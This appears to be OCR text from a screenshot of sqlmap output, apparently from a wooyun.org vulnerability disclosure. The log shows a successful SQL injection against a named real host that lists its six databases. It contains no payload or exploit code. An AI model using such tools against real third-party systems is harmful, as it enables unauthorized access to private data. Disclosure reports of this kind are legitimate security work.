 管理员: C:\Windows\system32\cmd.exe
[21:42:39] [WARNING] reflective value(s) found and filtering
[21:42:39] [INFO] the SQL query used returns 6 entries
[21:42:40] [INFO] retrieved: information_schema
[21:42:40] [INFO] retrieved: dcmobile
[21:42:40] [INFO] retrieved: mysql
[21:42:40] [INFO] retrieved: p_orders
[21:42:40] [INFO] retrieved: p_points
[21:42:40] [INFO] retrieved: test
available databases [6]:
[*] dcmobile
[*] information_schema
[*] mysql
[*] p_orders
[*] p_points
[*] test
[21:42:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[21:42:40] [INFO] fetched data logged to text files under 'C:\
qlmap\output\dckf.digitalchina.com'
[*] shutting down at 21:42:40
www.wooyun.org